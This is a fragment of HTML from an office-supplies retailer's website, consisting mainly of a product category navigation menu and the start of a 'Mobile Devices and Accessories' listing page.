<li class="category-6157366"><a href="/List/Office-Supplies/Index-Dividers" title="Index Dividers">Index Dividers</a></li>
<li class="category-6157485"><a href="/List/Office-Supplies/Carts-Stands" title="Carts & Stands">Carts & Stands</a>
<ul>
<li class="category-6157486"><a href="/List/Carts-Stands/Carts" title="Carts">Carts</a></li>
<li class="category-6157951"><a href="/List/Carts-Stands/Stands" title="Stands">Stands</a></li>
</ul>
</li>
</ul>
</li>
<li class="category-6158054"><a href="/List/Technology" title="Technology" class="menuactive" >Technology</a>
<ul>
<li class="category-6157390"><a href="/List/Technology/Audio-Visual-Equipment-Accessories" title="Audio Visual Equipment & Accessories">Audio Visual Equipment & Accessories</a>
<ul>
<li class="category-6157391"><a href="/List/Audio-Visual-Equipment-Accessories/Amplifiers" title="Amplifiers">Amplifiers</a></li>
<li class="category-6158102"><a href="/List/Audio-Visual-Equipment-Accessories/Listening-Centers" title="Listening Centers">Listening Centers</a></li>
<li class="category-6157780"><a href="/List/Audio-Visual-Equipment-Accessories/Microphones" title="Microphones">Microphones</a></li>
<li class="category-6157338"><a href="/List/Audio-Visual-Equipment-Accessories/Multimedia-Projectors" title="Multimedia Projectors">Multimedia Projectors</a></li>
<li class="category-6157808"><a href="/List/Audio-Visual-Equipment-Accessories/Overhead-Projectors" title="Overhead Projectors">Overhead Projectors</a></li>
<li class="category-6157809"><a href="/List/Audio-Visual-Equipment-Accessories/PA-Systems" title="PA Systems">PA Systems</a></li>
<li class="category-6157849"><a href="/List/Audio-Visual-Equipment-Accessories/Pointers" title="Pointers">Pointers</a></li>
<li class="category-6157858"><a href="/List/Audio-Visual-Equipment-Accessories/Presenters" title="Presenters">Presenters</a></li>
<li class="category-6157865"><a href="/List/Audio-Visual-Equipment-Accessories/Projection-Screens" title="Projection Screens">Projection Screens</a></li>
<li class="category-6157866"><a href="/List/Audio-Visual-Equipment-Accessories/Projector-Accessories" title="Projector Accessories">Projector Accessories</a></li>
<li class="category-6158021"><a href="/List/Audio-Visual-Equipment-Accessories/Transparency-Films" title="Transparency Films">Transparency Films</a></li>
<li class="category-6158099"><a href="/List/Audio-Visual-Equipment-Accessories/AV-Mounts-Arms-Hardware" title="AV Mounts, Arms & Hardware">AV Mounts, Arms & Hardware</a></li>
</ul>
</li>
<li class="category-6157411"><a href="/List/Technology/Backup-Systems-Disks" title="Backup Systems & Disks">Backup Systems & Disks</a>
<ul>
<li class="category-6157412"><a href="/List/Backup-Systems-Disks/Backup-Systems" title="Backup Systems">Backup Systems</a></li>
</ul>
</li>
<li class="category-6157373"><a href="/List/Technology/Batteries-Electrical-Supplies" title="Batteries & Electrical Supplies">Batteries & Electrical Supplies</a>
<ul>
<li class="category-6157374"><a href="/List/Batteries-Electrical-Supplies/AdaptersChargers" title="Adapters/Chargers">Adapters/Chargers</a></li>
<li class="category-6157421"><a href="/List/Batteries-Electrical-Supplies/Batteries" title="Batteries">Batteries</a></li>
<li class="category-6157422"><a href="/List/Batteries-Electrical-Supplies/Battery-Chargers" title="Battery Chargers">Battery Chargers</a></li>
<li class="category-6157618"><a href="/List/Batteries-Electrical-Supplies/Extension-Cords" title="Extension Cords">Extension Cords</a></li>
<li class="category-6157656"><a href="/List/Batteries-Electrical-Supplies/Flashlights" title="Flashlights">Flashlights</a></li>
<li class="category-6157748"><a href="/List/Batteries-Electrical-Supplies/Light-Bulbs" title="Light Bulbs">Light Bulbs</a></li>
<li class="category-6157856"><a href="/List/Batteries-Electrical-Supplies/Power-Strips" title="Power Strips">Power Strips</a></li>
<li class="category-6157970"><a href="/List/Batteries-Electrical-Supplies/Surge-Protectors" title="Surge Protectors">Surge Protectors</a></li>
</ul>
</li>
<li class="category-6157465"><a href="/List/Technology/Calculators" title="Calculators">Calculators</a></li>
<li class="category-6157466"><a href="/List/Technology/Calculators" title="Calculators">Calculators</a></li>
<li class="category-6157469"><a href="/List/Technology/Cameras-Camcorders-Accessories" title="Cameras, Camcorders & Accessories">Cameras, Camcorders & Accessories</a>
<ul>
<li class="category-6157470"><a href="/List/Cameras-Camcorders-Accessories/Camera-Accessories" title="Camera Accessories">Camera Accessories</a></li>
<li class="category-6157471"><a href="/List/Cameras-Camcorders-Accessories/Cameras" title="Cameras">Cameras</a></li>
</ul>
</li>
<li class="category-6157533"><a href="/List/Technology/Computer-Cleaners" title="Computer Cleaners">Computer Cleaners</a>
<ul>
<li class="category-6157534"><a href="/List/Computer-Cleaners/Compressed-Air-Dusters" title="Compressed Air Dusters">Compressed Air Dusters</a></li>
</ul>
</li>
<li class="category-6157551"><a href="/List/Technology/Computer-Hardware-Accessories" title="Computer Hardware & Accessories">Computer Hardware & Accessories</a>
<ul>
<li class="category-6157550"><a href="/List/Computer-Hardware-Accessories/CPU-Holders" title="CPU Holders">CPU Holders</a></li>
<li class="category-6157585"><a href="/List/Computer-Hardware-Accessories/Docking-Stations" title="Docking Stations">Docking Stations</a></li>
<li class="category-6157704"><a href="/List/Computer-Hardware-Accessories/Hubs" title="Hubs">Hubs</a></li>
<li class="category-6157788"><a href="/List/Computer-Hardware-Accessories/Monitor-Filters" title="Monitor Filters">Monitor Filters</a></li>
<li class="category-6157789"><a href="/List/Computer-Hardware-Accessories/Monitors" title="Monitors">Monitors</a></li>
<li class="category-6157860"><a href="/List/Computer-Hardware-Accessories/Print-ServersNetwork-Cards" title="Print Servers/Network Cards">Print Servers/Network Cards</a></li>
<li class="category-6157906"><a href="/List/Computer-Hardware-Accessories/Scanners" title="Scanners">Scanners</a></li>
<li class="category-6158046"><a href="/List/Computer-Hardware-Accessories/Web-CamerasWebcams" title="Web Cameras/Webcams">Web Cameras/Webcams</a></li>
</ul>
</li>
<li class="category-6157724"><a href="/List/Technology/Computer-Keyboards-Mice" title="Computer Keyboards & Mice">Computer Keyboards & Mice</a>
<ul>
<li class="category-6157725"><a href="/List/Computer-Keyboards-Mice/Keyboard-Mouse-Combinations" title="Keyboard & Mouse Combinations">Keyboard & Mouse Combinations</a></li>
<li class="category-6157727"><a href="/List/Computer-Keyboards-Mice/Keyboards" title="Keyboards">Keyboards</a></li>
<li class="category-6157779"><a href="/List/Computer-Keyboards-Mice/Mice" title="Mice">Mice</a></li>
</ul>
</li>
<li class="category-6157937"><a href="/List/Technology/Computer-Software" title="Computer Software">Computer Software</a>
<ul>
<li class="category-6157938"><a href="/List/Computer-Software/Software" title="Software">Software</a></li>
</ul>
</li>
<li class="category-6157480"><a href="/List/Technology/Data-Storage-Media-Supplies" title="Data Storage Media & Supplies">Data Storage Media & Supplies</a>
<ul>
<li class="category-6157481"><a href="/List/Data-Storage-Media-Supplies/Card-Readers" title="Card Readers">Card Readers</a></li>
<li class="category-6157495"><a href="/List/Data-Storage-Media-Supplies/Cassettes" title="Cassettes">Cassettes</a></li>
<li class="category-6158116"><a href="/List/Data-Storage-Media-Supplies/CDDVD-Duplication-Systems" title="CD/DVD Duplication Systems">CD/DVD Duplication Systems</a></li>
<li class="category-6157499"><a href="/List/Data-Storage-Media-Supplies/CDsDVDs" title="CDs/DVDs">CDs/DVDs</a></li>
<li class="category-6157514"><a href="/List/Data-Storage-Media-Supplies/Cleaning-Cartridges" title="Cleaning Cartridges">Cleaning Cartridges</a></li>
<li class="category-6157535"><a href="/List/Data-Storage-Media-Supplies/Computer-Drives" title="Computer Drives">Computer Drives</a></li>
<li class="category-6157563"><a href="/List/Data-Storage-Media-Supplies/Data-Cartridges-Tapes" title="Data Cartridges Tapes">Data Cartridges Tapes</a></li>
<li class="category-6157720"><a href="/List/Data-Storage-Media-Supplies/Jewel-Cases" title="Jewel Cases">Jewel Cases</a></li>
<li class="category-6157772"><a href="/List/Data-Storage-Media-Supplies/Media-Labeling" title="Media Labeling">Media Labeling</a></li>
<li class="category-6157773"><a href="/List/Data-Storage-Media-Supplies/Media-Sleeves" title="Media Sleeves">Media Sleeves</a></li>
<li class="category-6157774"><a href="/List/Data-Storage-Media-Supplies/Media-TraysRacks" title="Media Trays/Racks">Media Trays/Racks</a></li>
<li class="category-6157775"><a href="/List/Data-Storage-Media-Supplies/Media-WalletsCases" title="Media Wallets/Cases">Media Wallets/Cases</a></li>
<li class="category-6157778"><a href="/List/Data-Storage-Media-Supplies/Memory-Cards" title="Memory Cards">Memory Cards</a></li>
<li class="category-6158028"><a href="/List/Data-Storage-Media-Supplies/USBJump-Drives" title="USB/Jump Drives">USB/Jump Drives</a></li>
</ul>
</li>
<li class="category-6157394"><a href="/List/Technology/Electronics" title="Electronics">Electronics</a>
<ul>
<li class="category-6157395"><a href="/List/Electronics/Antennas" title="Antennas">Antennas</a></li>
<li class="category-6157603"><a href="/List/Electronics/DVD-PlayerRecorders-DVDVHS-Combos" title="DVD Player/Recorders & DVD/VHS Combos">DVD Player/Recorders & DVD/VHS Combos</a></li>
<li class="category-6157696"><a href="/List/Electronics/Headphones" title="Headphones">Headphones</a></li>
<li class="category-6157851"><a href="/List/Electronics/Portable-Media-Players" title="Portable Media Players">Portable Media Players</a></li>
<li class="category-6157872"><a href="/List/Electronics/Radios" title="Radios">Radios</a></li>
<li class="category-6157877"><a href="/List/Electronics/Remote-Controls" title="Remote Controls">Remote Controls</a></li>
<li class="category-6157942"><a href="/List/Electronics/Speakers" title="Speakers">Speakers</a></li>
<li class="category-6157990"><a href="/List/Electronics/Televisions" title="Televisions">Televisions</a></li>
<li class="category-6158024"><a href="/List/Electronics/Two-Way-Radios" title="Two-Way Radios">Two-Way Radios</a></li>
</ul>
</li>
<li class="category-6157423"><a href="/List/Technology/Imaging-Supplies-Parts" title="Imaging Supplies & Parts">Imaging Supplies & Parts</a>
<ul>
<li class="category-6157424"><a href="/List/Imaging-Supplies-Parts/Belts-PrinterFaxCopier" title="Belts (Printer/Fax/Copier)">Belts (Printer/Fax/Copier)</a></li>
<li class="category-6157597"><a href="/List/Imaging-Supplies-Parts/DrumsPhoto-Developers-wToner" title="Drums/Photo Developers w/Toner">Drums/Photo Developers w/Toner</a></li>
<li class="category-6157672"><a href="/List/Imaging-Supplies-Parts/Fuser-Oils" title="Fuser Oils">Fuser Oils</a></li>
<li class="category-6157673"><a href="/List/Imaging-Supplies-Parts/Fusers" title="Fusers">Fusers</a></li>
<li class="category-6157710"><a href="/List/Imaging-Supplies-Parts/Imaging-DrumsPhotoconductors" title="Imaging Drums/Photoconductors">Imaging Drums/Photoconductors</a></li>
<li class="category-6157714"><a href="/List/Imaging-Supplies-Parts/Ink-Rollers" title="Ink Rollers">Ink Rollers</a></li>
<li class="category-6157715"><a href="/List/Imaging-Supplies-Parts/InkCorrection-Ribbons" title="Ink/Correction Ribbons">Ink/Correction Ribbons</a></li>
<li class="category-6157718"><a href="/List/Imaging-Supplies-Parts/Inks-Toners" title="Inks & Toners">Inks & Toners</a></li>
<li class="category-6157767"><a href="/List/Imaging-Supplies-Parts/Maintenance-KitsSupplies" title="Maintenance Kits/Supplies">Maintenance Kits/Supplies</a></li>
<li class="category-6157838"><a href="/List/Imaging-Supplies-Parts/Photo-Developers" title="Photo Developers">Photo Developers</a></li>
<li class="category-6157863"><a href="/List/Imaging-Supplies-Parts/Printheads" title="Printheads">Printheads</a></li>
<li class="category-6157864"><a href="/List/Imaging-Supplies-Parts/Printwheels" title="Printwheels">Printwheels</a></li>
<li class="category-6157952"><a href="/List/Imaging-Supplies-Parts/Staple-Cartridges-for-PrinterFaxCopier" title="Staple Cartridges for Printer/Fax/Copier">Staple Cartridges for Printer/Fax/Copier</a></li>
<li class="category-6157992"><a href="/List/Imaging-Supplies-Parts/Thermal-Transfer-CartridgesFilmsRibbonsRolls" title="Thermal Transfer Cartridges/Films/Ribbons/Rolls">Thermal Transfer Cartridges/Films/Ribbons/Rolls</a></li>
<li class="category-6158019"><a href="/List/Imaging-Supplies-Parts/Transfer-RollsKits" title="Transfer Rolls/Kits">Transfer Rolls/Kits</a></li>
<li class="category-6158038"><a href="/List/Imaging-Supplies-Parts/Waste-Collection" title="Waste Collection">Waste Collection</a></li>
</ul>
</li>
<li class="category-6158118"><a href="/List/Technology/Label-Makers-and-Supplies" title="Label Makers and Supplies">Label Makers and Supplies</a>
<ul>
<li class="category-6158097"><a href="/List/Label-Makers-and-Supplies/Label-Maker-Supplies" title="Label Maker Supplies">Label Maker Supplies</a></li>
<li class="category-6157733"><a href="/List/Label-Makers-and-Supplies/Label-Makers" title="Label Makers">Label Makers</a></li>
</ul>
</li>
<li class="category-6157737"><a href="/List/Technology/Laminator-Laminator-Supplies" title="Laminator & Laminator Supplies">Laminator & Laminator Supplies</a>
<ul>
<li class="category-6157738"><a href="/List/Laminator-Laminator-Supplies/Laminator-Supplies" title="Laminator Supplies">Laminator Supplies</a></li>
<li class="category-6157739"><a href="/List/Laminator-Laminator-Supplies/Laminators" title="Laminators">Laminators</a></li>
</ul>
</li>
<li class="category-6157784"><a href="/List/Technology/Mobile-Devices-and-Accessories" title="Mobile Devices and Accessories" class="menuactive" >Mobile Devices and Accessories</a>
<ul>
<li class="category-6157785"><a href="/List/Mobile-Devices-and-Accessories/Mobile-Device-Accessories" title="Mobile Device Accessories">Mobile Device Accessories</a></li>
<li class="category-6157786"><a href="/List/Mobile-Devices-and-Accessories/Mobile-Devices" title="Mobile Devices">Mobile Devices</a></li>
</ul>
</li>
<li class="category-6157795"><a href="/List/Technology/Mouse-Pads-Wrist-Rests" title="Mouse Pads & Wrist Rests">Mouse Pads & Wrist Rests</a></li>
<li class="category-6157796"><a href="/List/Technology/Mouse-Pads-Wrist-Rests" title="Mouse Pads & Wrist Rests">Mouse Pads & Wrist Rests</a></li>
<li class="category-6157462"><a href="/List/Technology/Networking-Cables-Accessories" title="Networking, Cables & Accessories">Networking, Cables & Accessories</a>
<ul>
<li class="category-6157461"><a href="/List/Networking-Cables-Accessories/Cable-Management" title="Cable Management">Cable Management</a></li>
<li class="category-6157463"><a href="/List/Networking-Cables-Accessories/Cables" title="Cables">Cables</a></li>
<li class="category-6157804"><a href="/List/Networking-Cables-Accessories/Network-Racks-Components" title="Network Racks & Components">Network Racks & Components</a></li>
<li class="category-6157805"><a href="/List/Networking-Cables-Accessories/Networking-Devices" title="Networking Devices">Networking Devices</a></li>
<li class="category-6157891"><a href="/List/Networking-Cables-Accessories/Routers" title="Routers">Routers</a></li>
<li class="category-6157971"><a href="/List/Networking-Cables-Accessories/Switches" title="Switches">Switches</a></li>
</ul>
</li>
<li class="category-6157458"><a href="/List/Technology/Paper-Printable-Media" title="Paper & Printable Media">Paper & Printable Media</a>
<ul>
<li class="category-6157459"><a href="/List/Paper-Printable-Media/Business-Cards" title="Business Cards">Business Cards</a></li>
<li class="category-6157478"><a href="/List/Paper-Printable-Media/Card-File-Refills" title="Card File Refills">Card File Refills</a></li>
<li class="category-6157536"><a href="/List/Paper-Printable-Media/Computer-Printout-Paper" title="Computer Printout Paper">Computer Printout Paper</a></li>
<li class="category-6157548"><a href="/List/Paper-Printable-Media/Cover-Stock" title="Cover Stock">Cover Stock</a></li>
<li class="category-6157586"><a href="/List/Paper-Printable-Media/Document-Holders" title="Document Holders">Document Holders</a></li>
<li class="category-6157642"><a href="/List/Paper-Printable-Media/Filler-Paper" title="Filler Paper">Filler Paper</a></li>
<li class="category-6157682"><a href="/List/Paper-Printable-Media/Greeting-Cards" title="Greeting Cards">Greeting Cards</a></li>
<li class="category-6157711"><a href="/List/Paper-Printable-Media/Index-Cards" title="Index Cards">Index Cards</a></li>
<li class="category-6157717"><a href="/List/Paper-Printable-Media/Inks-Paper-Combinations" title="Inks & Paper Combinations">Inks & Paper Combinations</a></li>
<li class="category-6157761"><a href="/List/Paper-Printable-Media/Magnetic-Card-Holder-Refills" title="Magnetic Card Holder Refills">Magnetic Card Holder Refills</a></li>
<li class="category-6158107"><a href="/List/Paper-Printable-Media/Magnetic-Printable-Sheets" title="Magnetic Printable Sheets">Magnetic Printable Sheets</a></li>
<li class="category-6157777"><a href="/List/Paper-Printable-Media/Memo-Sheets" title="Memo Sheets">Memo Sheets</a></li>
<li class="category-6157806"><a href="/List/Paper-Printable-Media/Office-Paper" title="Office Paper">Office Paper</a></li>
<li class="category-6157818"><a href="/List/Paper-Printable-Media/Paper-PadsNote-Pads" title="Paper Pads/Note Pads">Paper Pads/Note Pads</a></li>
<li class="category-6157839"><a href="/List/Paper-Printable-Media/Photo-Paper" title="Photo Paper">Photo Paper</a></li>
<li class="category-6157883"><a href="/List/Paper-Printable-Media/ResumeStationery-Paper" title="Resume/Stationery Paper">Resume/Stationery Paper</a></li>
<li class="category-6157888"><a href="/List/Paper-Printable-Media/Roll-Paper" title="Roll Paper">Roll Paper</a></li>
<li class="category-6157916"><a href="/List/Paper-Printable-Media/Self-Stick-Pads" title="Self-Stick Pads">Self-Stick Pads</a></li>
<li class="category-6157967"><a href="/List/Paper-Printable-Media/Suggestion-Box-Cards" title="Suggestion Box Cards">Suggestion Box Cards</a></li>
<li class="category-6157331"><a href="/List/Paper-Printable-Media/Teachers-Lesson-Planners" title="Teacher's Lesson Planners">Teacher's Lesson Planners</a></li>
<li class="category-6157991"><a href="/List/Paper-Printable-Media/Tent-Cards" title="Tent Cards">Tent Cards</a></li>
</ul>
</li>
<li class="category-6157861"><a href="/List/Technology/Printer-Accessories" title="Printer Accessories">Printer Accessories</a></li>
<li class="category-6157862"><a href="/List/Technology/Printer-Accessories" title="Printer Accessories">Printer Accessories</a></li>
<li class="category-6157539"><a href="/List/Technology/Printers-CopierFaxMultifunction-Machines" title="Printers & Copier/Fax/Multifunction Machines">Printers & Copier/Fax/Multifunction Machines</a>
<ul>
<li class="category-6157540"><a href="/List/Printers-CopierFaxMultifunction-Machines/CopierFaxMultifunction-Machines" title="Copier/Fax/Multifunction Machines">Copier/Fax/Multifunction Machines</a></li>
<li class="category-6157592"><a href="/List/Printers-CopierFaxMultifunction-Machines/Dot-Matrix-Printers" title="Dot Matrix Printers">Dot Matrix Printers</a></li>
<li class="category-6157716"><a href="/List/Printers-CopierFaxMultifunction-Machines/Inkjet-Printers" title="Inkjet Printers">Inkjet Printers</a></li>
<li class="category-6157741"><a href="/List/Printers-CopierFaxMultifunction-Machines/Laser-Printers" title="Laser Printers">Laser Printers</a></li>
<li class="category-6157939"><a href="/List/Printers-CopierFaxMultifunction-Machines/Solid-Ink-Printers" title="Solid Ink Printers">Solid Ink Printers</a></li>
</ul>
</li>
<li class="category-6157913"><a href="/List/Technology/Security-and-Surveillance-Systems-and-Accessories" title="Security and Surveillance Systems and Accessories">Security and Surveillance Systems and Accessories</a>
<ul>
<li class="category-6157914"><a href="/List/Security-and-Surveillance-Systems-and-Accessories/Security-and-Surveillance-Accessories" title="Security and Surveillance Accessories">Security and Surveillance Accessories</a></li>
</ul>
</li>
<li class="category-6157927"><a href="/List/Technology/Shredders-Accessories" title="Shredders & Accessories">Shredders & Accessories</a>
<ul>
<li class="category-6157928"><a href="/List/Shredders-Accessories/Shredder-Bags" title="Shredder Bags">Shredder Bags</a></li>
<li class="category-6157929"><a href="/List/Shredders-Accessories/Shredder-Lubricants" title="Shredder Lubricants">Shredder Lubricants</a></li>
<li class="category-6157930"><a href="/List/Shredders-Accessories/Shredders" title="Shredders">Shredders</a></li>
</ul>
</li>
<li class="category-6157392"><a href="/List/Technology/Telephones-Telephone-Accessories" title="Telephones & Telephone Accessories">Telephones & Telephone Accessories</a>
<ul>
<li class="category-6157393"><a href="/List/Telephones-Telephone-Accessories/Answering-Machines" title="Answering Machines">Answering Machines</a></li>
<li class="category-6157697"><a href="/List/Telephones-Telephone-Accessories/Headset-Accessories" title="Headset Accessories">Headset Accessories</a></li>
<li class="category-6157698"><a href="/List/Telephones-Telephone-Accessories/Headsets" title="Headsets">Headsets</a></li>
<li class="category-6157944"><a href="/List/Telephones-Telephone-Accessories/SplittersCouplers" title="Splitters/Couplers">Splitters/Couplers</a></li>
<li class="category-6157988"><a href="/List/Telephones-Telephone-Accessories/Telephone-Accessories" title="Telephone Accessories">Telephone Accessories</a></li>
<li class="category-6157989"><a href="/List/Telephones-Telephone-Accessories/Telephones" title="Telephones">Telephones</a></li>
</ul>
</li>
<li class="category-6157542"><a href="/List/Technology/Tools" title="Tools">Tools</a>
<ul>
<li class="category-6157543"><a href="/List/Tools/Cordless-Screwdrivers" title="Cordless Screwdrivers">Cordless Screwdrivers</a></li>
</ul>
</li>
<li class="category-6158015"><a href="/List/Technology/Transcription-Transcription-Accessories" title="Transcription & Transcription Accessories">Transcription & Transcription Accessories</a>
<ul>
<li class="category-6158016"><a href="/List/Transcription-Transcription-Accessories/TranscriberDictation-Machines" title="Transcriber/Dictation Machines">Transcriber/Dictation Machines</a></li>
<li class="category-6158017"><a href="/List/Transcription-Transcription-Accessories/Transcription-Kits" title="Transcription Kits">Transcription Kits</a></li>
</ul>
</li>
<li class="category-6158025"><a href="/List/Technology/Typewriters-Typewriter-Accessories" title="Typewriters & Typewriter Accessories">Typewriters & Typewriter Accessories</a>
<ul>
<li class="category-6158026"><a href="/List/Typewriters-Typewriter-Accessories/Typewriter-Accessories" title="Typewriter Accessories">Typewriter Accessories</a></li>
<li class="category-6158027"><a href="/List/Typewriters-Typewriter-Accessories/Typewriters" title="Typewriters">Typewriters</a></li>
</ul>
</li>
<li class="category-6158036"><a href="/List/Technology/Warranties" title="Warranties">Warranties</a>
<ul>
<li class="category-6158037"><a href="/List/Warranties/Warranties-Support-Packs" title="Warranties & Support Packs">Warranties & Support Packs</a></li>
</ul>
</li>
</ul>
</li>
<li class="category-6158055"><a href="/List/Furniture" title="Furniture">Furniture</a>
<ul>
<li class="category-6157640"><a href="/List/Furniture/Bookcases-Shelving" title="Bookcases & Shelving">Bookcases & Shelving</a>
<ul>
<li class="category-6157641"><a href="/List/Bookcases-Shelving/File-ShelvesComponents" title="File Shelves/Components">File Shelves/Components</a></li>
<li class="category-6157880"><a href="/List/Bookcases-Shelving/Replacement-Shelves" title="Replacement Shelves">Replacement Shelves</a></li>
<li class="category-6157923"><a href="/List/Bookcases-Shelving/Shelving-Parts" title="Shelving Parts">Shelving Parts</a></li>
<li class="category-6157924"><a href="/List/Bookcases-Shelving/Shelving-UnitsBookcases" title="Shelving Units/Bookcases">Shelving Units/Bookcases</a></li>
</ul>
</li>
<li class="category-6157502"><a href="/List/Furniture/Chair-Mats-Floor-Mats" title="Chair Mats & Floor Mats">Chair Mats & Floor Mats</a>
<ul>
<li class="category-6157503"><a href="/List/Chair-Mats-Floor-Mats/Chair-Mats" title="Chair Mats">Chair Mats</a></li>
</ul>
</li>
<li class="category-6157496"><a href="/List/Furniture/Chairs-Stools-Seating-Accessories" title="Chairs, Stools & Seating Accessories">Chairs, Stools & Seating Accessories</a>
<ul>
<li class="category-6157497"><a href="/List/Chairs-Stools-Seating-Accessories/Casters-Glides" title="Casters & Glides">Casters & Glides</a></li>
<li class="category-6157500"><a href="/List/Chairs-Stools-Seating-Accessories/Chair-Accessories" title="Chair Accessories">Chair Accessories</a></li>
<li class="category-6157501"><a href="/List/Chairs-Stools-Seating-Accessories/Chair-Arms" title="Chair Arms">Chair Arms</a></li>
<li class="category-6157337"><a href="/List/Chairs-Stools-Seating-Accessories/ChairsStools" title="Chairs/Stools">Chairs/Stools</a></li>
</ul>
</li>
<li class="category-6157449"><a href="/List/Furniture/Desks-Workstations" title="Desks & Workstations">Desks & Workstations</a>
<ul>
<li class="category-6157450"><a href="/List/Desks-Workstations/Bridges" title="Bridges">Bridges</a></li>
<li class="category-6157544"><a href="/List/Desks-Workstations/Corner-Connectors" title="Corner Connectors">Corner Connectors</a></li>
<li class="category-6157553"><a href="/List/Desks-Workstations/Credenza-Parts" title="Credenza Parts">Credenza Parts</a></li>
<li class="category-6157554"><a href="/List/Desks-Workstations/Credenzas" title="Credenzas">Credenzas</a></li>
<li class="category-6157574"><a href="/List/Desks-Workstations/Desks" title="Desks">Desks</a></li>
<li class="category-6157667"><a href="/List/Desks-Workstations/Furniture-Doors" title="Furniture Doors">Furniture Doors</a></li>
<li class="category-6157668"><a href="/List/Desks-Workstations/Furniture-Hardware" title="Furniture Hardware">Furniture Hardware</a></li>
<li class="category-6157707"><a href="/List/Desks-Workstations/Hutch-Accessories" title="Hutch Accessories">Hutch Accessories</a></li>
<li class="category-6157336"><a href="/List/Desks-Workstations/Hutches" title="Hutches">Hutches</a></li>
<li class="category-6157726"><a href="/List/Desks-Workstations/Keyboard-DrawersPlatforms" title="Keyboard Drawers/Platforms">Keyboard Drawers/Platforms</a></li>
<li class="category-6157830"><a href="/List/Desks-Workstations/Peninsulas" title="Peninsulas">Peninsulas</a></li>
<li class="category-6157884"><a href="/List/Desks-Workstations/Returns" title="Returns">Returns</a></li>
<li class="category-6157966"><a href="/List/Desks-Workstations/Study-Carrels" title="Study Carrels">Study Carrels</a></li>
<li class="category-6157969"><a href="/List/Desks-Workstations/Surface-Protectors" title="Surface Protectors">Surface Protectors</a></li>
<li class="category-6158030"><a href="/List/Desks-Workstations/Utility-Drawers" title="Utility Drawers">Utility Drawers</a></li>
</ul>
</li>
<li class="category-6157606"><a href="/List/Furniture/Early-Learning-Furniture" title="Early Learning Furniture">Early Learning Furniture</a>
<ul>
<li class="category-6157607"><a href="/List/Early-Learning-Furniture/Early-Learning-Furniture" title="Early Learning Furniture">Early Learning Furniture</a></li>
</ul>
</li>
<li class="category-6157669"><a href="/List/Furniture/Furniture-Repair-Supplies" title="Furniture Repair & Supplies">Furniture Repair & Supplies</a>
<ul>
<li class="category-6157670"><a href="/List/Furniture-Repair-Supplies/Furniture-Repair-Kits" title="Furniture Repair Kits">Furniture Repair Kits</a></li>
<li class="category-6157671"><a href="/List/Furniture-Repair-Supplies/Furniture-Sliders" title="Furniture Sliders">Furniture Sliders</a></li>
</ul>
</li>
<li class="category-6157522"><a href="/List/Furniture/Garment-Racks-Hangers" title="Garment Racks & Hangers">Garment Racks & Hangers</a>
<ul>
<li class="category-6157342"><a href="/List/Garment-Racks-Hangers/Clothes-Racks" title="Clothes Racks">Clothes Racks</a></li>
<li class="category-6157341"><a href="/List/Garment-Racks-Hangers/HangersHooks" title="Hangers/Hooks">Hangers/Hooks</a></li>
</ul>
</li>
<li class="category-6157743"><a href="/List/Furniture/Lecterns" title="Lecterns">Lecterns</a>
<ul>
<li class="category-6157744"><a href="/List/Lecterns/Lectern-Bases" title="Lectern Bases">Lectern Bases</a></li>
</ul>
</li>
<li class="category-6157752"><a href="/List/Furniture/Literature-Racks-Display-Cases" title="Literature Racks & Display Cases">Literature Racks & Display Cases</a></li>
<li class="category-6157819"><a href="/List/Furniture/Partitions-Panels" title="Partitions & Panels">Partitions & Panels</a>
<ul>
<li class="category-6157820"><a href="/List/Partitions-Panels/Partition-Panel-Accessories" title="Partition & Panel Accessories">Partition & Panel Accessories</a></li>
<li class="category-6157821"><a href="/List/Partitions-Panels/Partition-Panel-Systems" title="Partition & Panel Systems">Partition & Panel Systems</a></li>
<li class="category-6157822"><a href="/List/Partitions-Panels/Partition-Panel-Systems-Hardware" title="Partition & Panel Systems Hardware">Partition & Panel Systems Hardware</a></li>
</ul>
</li>
<li class="category-6157873"><a href="/List/Furniture/Reception-Seating-Sofas" title="Reception Seating & Sofas">Reception Seating & Sofas</a></li>
<li class="category-6157874"><a href="/List/Furniture/Reception-Seating-Sofas" title="Reception Seating & Sofas">Reception Seating & Sofas</a></li>
<li class="category-6157972"><a href="/List/Furniture/Tables" title="Tables">Tables</a>
<ul>
<li class="category-6157973"><a href="/List/Tables/Table-Accessories" title="Table Accessories">Table Accessories</a></li>
<li class="category-6157974"><a href="/List/Tables/Table-BasesLegs" title="Table Bases/Legs">Table Bases/Legs</a></li>
<li class="category-6157975"><a href="/List/Tables/Table-Tops" title="Table Tops">Table Tops</a></li>
</ul>
</li>
<li class="category-6157409"><a href="/List/Furniture/Back-Supports-Footrests-Foot-Stools" title="Back Supports, Footrests & Foot Stools">Back Supports, Footrests & Foot Stools</a>
<ul>
<li class="category-6157410"><a href="/List/Back-Supports-Footrests-Foot-Stools/Back-Supports" title="Back Supports">Back Supports</a></li>
<li class="category-6157372"><a href="/List/Back-Supports-Footrests-Foot-Stools/Footrests" title="Footrests">Footrests</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</div><div id="left-col-links"><a href="http://az-solutions.com/Catalog/Full_Catalog_Priced.pdf" target="blank"><img alt="" src="/images/116353/layout/web_banner_1.png" caption="false" width="140" height="182" /></a> <a href="http://biggestbook.com/ui/catalog.html#/home" target="blank"><img alt="" src="/images/116353/biggestbook.jpg" caption="false" /></a> <a href="http://rubbermaid-greensolutions.com/index.php?cPath=0" target="blank"><img alt="" src="/images/116353/layout/web_banner_3.png" caption="false" width="180" height="87" /></a> <a href="/files/116353/clarkefeatureproductguide.pdf" target="blank"><img alt="" src="/Images/116353/layout/clarke-catalog.jpg" caption="false" width="180" height="60" /></a> <a href="/files/116353/advancefeatureproductguide.pdf" target="blank"><img alt="" src="/Images/116353/layout/advance-catalog.jpg" caption="false" width="180" height="60" /></a></div>
                    
                </div>
                <div id="maincolumn" class="column">
                    
<div class="breadcrumb" itemprop="breadcrumb">
    <a href="/">Home</a> > <a href="/List">Products</a> > <a href="/List/Technology">Technology</a> > <a href="/List/Technology/Mobile-Devices-and-Accessories">Mobile Devices and Accessories</a>
</div>

                    
                    
                    <div>
                        
                        
                        

    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$MainContent$ScriptManager1', 'wdv5', [], [], [], 90, 'ctl00');
//]]>
</script>


    <div class="clearfix">
        <h1 class="categoryListHeaderName">
            Mobile Devices and Accessories
        </h1>
        
        <div class="categoryListingsDescription">
            
        </div>
    </div>

    <span id="MainContent_controlCategoriesList1_lbltest"></span>
<div id="categoryImages">
    
            
            <ul class="catListGroupContainer">
                
            <li>
